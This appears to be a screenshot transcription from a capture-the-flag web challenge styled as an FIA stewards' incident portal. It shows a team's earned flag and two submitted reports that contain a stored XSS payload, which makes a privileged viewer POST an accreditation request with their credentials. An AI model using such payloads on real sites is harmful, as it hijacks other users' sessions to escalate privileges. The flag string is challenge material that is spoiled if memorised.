 FIA
RACE CONTROL
STEWARDS' INCIDENT PORTAL
PADDOCK FILE A REPORT TEAM 111111 SIGN OUT
TEAM RECORD
111111
ACCREDITATION
TEAM 111111
REGISTERED 2026-11-05T09:22:18+00:00
PASS PADDOCK
Paddock access granted. Your pass was raised by Race Control.
PADDOCK CREDENTIAL
MetaCTF{st3w4rds_3nqu1ry_ne6je273}
YOUR REPORTS
RC-0008 · CAR 1 · FP1 · LAP – UNDER INVESTIGATION
<img src=x onerror="fetch('/control/accredit',
{method:'POST',credentials:'include',headers:{'Content-
Type':'application/x-www-form-urlencoded'},body:'team=111111'})">
RC-0007 · CAR 1 · FP1 · LAP – UNDER INVESTIGATION
<img src=x onerror="fetch('/control/accredit',
{method:'POST',credentials:'include',headers:{'Content-
Type':'application/x-www-form-urlencoded'},body:'team=111111'})">
RC-0006 · CAR 1 · FP1 · LAP – UNDER INVESTIGATION
<b>CTF_TEST_123</b>